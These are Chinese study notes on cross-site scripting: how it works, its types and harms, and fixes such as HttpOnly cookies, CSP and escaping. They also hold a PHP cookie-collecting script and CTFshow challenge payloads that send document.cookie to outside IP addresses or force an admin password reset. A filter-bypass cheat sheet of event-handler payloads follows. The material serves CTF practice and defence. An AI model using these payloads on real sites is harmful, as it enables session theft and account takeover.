#知识点:
1、XSS跨站-过滤绕过-便签&语句&符号等
2、XSS跨站-修复方案-CSP&函数&http_only等
1、原理
指攻击者利用网站程序对用户输入过滤不足,输入可以显示在页面上对其他用户造成影响的HTML代码,从而盗取用户资料、利用用户身份进行某种动作或者对访问者进行病毒侵害的一种攻击方式。通过在用户端注入恶意的可执行脚本,若服务器对用户的输入不进行处理或处理不严,则浏览器就会直接执行用户注入的脚本。
-数据交互的地方
get、post、headers
反馈与浏览
富文本编辑器
各类标签插入和自定义
-数据输出的地方
用户资料
关键词、标签、说明
文件上传
2、分类
反射型(非持久型)
存储型(持久型)
DOM型
mXSS(突变型XSS)
UXSS(通用型xss)
Flash XSS
UTF-7 XSS
MHTML XSS
CSS XSS
VBScript XSS
3、危害
网络钓鱼,包括获取各类用户账号;
窃取用户cookies资料,从而获取用户隐私信息,或利用用户身份对网站执行操作;
劫持用户(浏览器)会话,从而执行任意操作,例如非法转账、发表日志、邮件等;
强制弹出广告页面、刷流量等;
网页挂马;
进行恶意操作,如任意篡改页面信息、删除文章等;
进行大量的客户端攻击,如ddos等;
获取客户端信息,如用户的浏览历史、真实ip、开放端口等;
控制受害者机器向其他网站发起攻击;
结合其他漏洞,如csrf,实施进一步危害;
提升用户权限,包括进一步渗透网站;
传播跨站脚本蠕虫等
4、修复
1、过滤一些危险字符
2、HTTP-only Cookie
3、设置CSP(Content Security Policy)
4、输入内容长度限制,转义等
#XSS跨站系列内容:
1、XSS跨站-原理&分类&手法
2、XSS跨站-探针&利用&审计
3、XSS跨站-另类攻击手法利用
4、XSS跨站-防御修复&绕过策略
#实践

服务器准备一个文件,接受cookie get.php
<?php
$cookie=$_GET['c'];
$myfile=fopen("cookie.txt","w+");
fwrite($myfile,$cookie);
fclose($myfile);
?>
xss语句:<script>window.location.href='http://HOST/get.php?c='+document.cookiie</script>
<script>window.location.href='http://43.143.199.133:8081/get.php?c=' document.cookie</script>
js功能中获取cookie:document.cookie
https://ctf.show/
-
XSS绕过-CTFSHOW-316到331关卡绕过WP
-
XSS修复-过滤函数&http_only&CSP&长度限制
#XSS绕过-CTFSHOW-361到331关卡绕过WP
绕过:https://xz.aliyun.com/t/4067
316-反射型-直接远程调用
<script>window.location.href='http://43.143.199.133:8081/get.php?c='+document.cookie</script>

317-反射型-过滤<script>
<img src=1 onerror=window.location.href='http://43.143.199.133:8081/get.php?c='+document.cookie;>
318 319-反射型-过滤<img>
<svg onload="window.location.href='http://43.143.199.133:8081/get.php?c='+document.cookie;">
320-326-反射型-过滤空格
<svg/onload="window.location.href='http://47.94.236.117/get.php?c='+document.cookie;">
327-存储型-无过滤
<script>window.location.href='http://47.94.236.117/get.php?c='+document.cookie</script>
328-存储型-注册插入JS
<script>window.location.href='http://47.94.236.117/get.php?c='+document.cookie</script>
329-存储型-失效凭据需1步完成所需操作
<script>
$('.laytable-cell-1-0-1').each(function(index,value){
if(value.innerHTML.indexOf('ctf'+'show')>-1){
window.location.href='http://47.94.236.117/get.php?c='+value.innerHTML;
}
});
</script>
330-存储型-借助修改密码重置管理员密码(GET)
<script>window.location.href='http://127.0.0.1/api/change.php?p=123';</script>
331-存储型-借助修改密码重置管理员密码(POST)
<script>$.ajax({url:'http://127.0.0.1/api/change.php',type:'post',data:{p:'123'}});</script>
#XSS修复-过滤函数&http_only&CSP&长度限制
1、过滤一些危险字符,以及转义& < > " ' 等危险字符
自定义过滤函数引用
2、HTTP-only Cookie
https://www.php.cn/php-ask-457831.html
php.ini设置或代码引用
php.ini配置文件中引用:session.cookie_httponly =1
代码中引用:ini_set("session.cookie_httponly", 1);
3、设置CSP(Content Security Policy)
https://blog.csdn.net/a1766855068/article/details/89370320
header("Content-Security-Policy:img-src 'self' ");
4、输入内容长度限制,实体转义等
xss绕过总结
1.大小写绕过
注意在html里不区分大小写 所以标签如果别过滤 可以采用大小写绕过的方式
代码如下(示例):
<script>alert(“xss”);</script>
<ScRipt>ALeRt(“XSS”);</sCRipT>
2.空格/回车(换行符)/Tab
当过滤掉了Javascript等敏感字符串时就对字符串进行添加空格,换行或tab,此处利用js自身的性质:js通常用分号结尾,当解析到完整语句并且行尾存在换行符的情况下就可以忽略掉分号,若解析确定不是完整语句,则会继续处理,直到语句结束或出现分号。
例如下列语句,我们利用空格将语句分隔成了两部分,解析引擎解析确定到的不是完整的语句,JavaScript则会继续进行处理直到这个语句结束,利用换行符和tab同理
代码如下(示例):
<img src="java script:alert(‘xss‘);" width=100>
或者
<img src="javascript: alert(‘xss‘);" width=100>
1.<img>
payload:<img src=1 οnerrοr=alert("xss");> //如果找不到图片1,报错
2.<input>
payload: <input οnfοcus="alert('xss');">
<input οnblur=alert("xss") autofocus><input autofocus> #竞争焦点,触发onblur事件
<input οnfοcus="alert('xss');" autofocus> #通过autofocus属性执行本身的focus事件
3.<details>
payload: <details οntοggle="alert('xss');">
<details open οntοggle="alert('xss');"> #使用open属性触发ontoggle事件
4.<svg>
payload: <svg οnlοad=alert("xss");>
5.<iframe>
payload: <iframe οnlοad=alert("xss");></iframe>
6.<body>
payload: <body/οnlοad=alert("xss");>
事件描述
onclick 在用户使用鼠标左键点击对象时触发
ondblclick 用户双击对象时触发
onmousedown 用户用任何鼠标按键单击对象时触发
onmouseenter/onmouseover 用户将鼠标指针移动到对象内时触发
onmouseleave/onmouseout 用户将鼠标移出对象边界时触发
onmousemove 用户将鼠标划过对象时触发
onmouseup 用户在鼠标位于对象之上时释放鼠标按钮触发
onmousewheel 鼠标滚轮按钮旋转时触发
onpaste 用户粘贴数据以便从剪切板向文档传输数据在目标对象上时触发
onpropertychange 在对象上发生对象属性更改时触发
onkeydown 用户按下键盘按键时触发
onerror 装载文档或图像的过程中发生错误时触发
onload 加载完毕自动触发